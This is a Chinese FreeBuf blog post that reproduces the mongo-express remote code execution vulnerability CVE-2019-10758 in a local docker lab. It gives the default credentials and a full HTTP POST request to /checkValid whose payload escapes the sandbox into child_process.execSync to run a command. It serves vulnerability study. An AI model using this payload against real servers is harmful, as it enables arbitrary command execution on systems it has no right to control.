CVE-2019-10758(mongo-express 远程代码执行)漏洞

GuiltyFet

GuiltyFet- 关注

CVE-2019-10758(mongo-express 远程代码执行)漏洞

本文由

GuiltyFet 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

GuiltyFet 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

漏洞描述

mongo-express是一款mongodb的第三方Web界面,使用node和express开发。如果攻击者可以成功登录,或者目标服务器没有修改默认的账号密码(admin:pass),则可以执行任意node.js代码。

漏洞环境

使用docker漏洞环境

漏洞使用,必须root环境



环境启动后,访问http://your-ip:8081即可查看到Web页面。

http://127.0.0.1:8081/



对首页进行抓包



发送到repeater

POST /checkValid HTTP/1.1

Host: 127.0.0.1:8081

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Referer: http://127.0.0.1:8081/

Cookie: hblid=OCkAkPEOWHj8QX5o3m39N0H02BOA0I12; olfsk=olfsk8528760320823083; mongo-express=s%3A-5O4JpzDs7hWHqdrWAHsoAtoP0cyKhbz.3u07nnkJ%2FSmEp21K77ALoB7nB3WhJMe%2FE2qD%2B8fjVWI

If-Modified-Since: Sat, 26 Oct 1985 08:15:00 GMT

If-None-Match: W/"409-7438674ba0"

Content-Type: application/x-www-form-urlencoded

Content-Length: 126

document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/success")



docker ps -a

可以看到成功

本文为 GuiltyFet 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

相关推荐

注册ChatGPT详细指南(简单使用)

2022-12-07

CVE-2022-22947 Spring Cloud Gateway 远程代码执行漏洞复现

2022-03-03

Weblogic weak_password

2022-02-23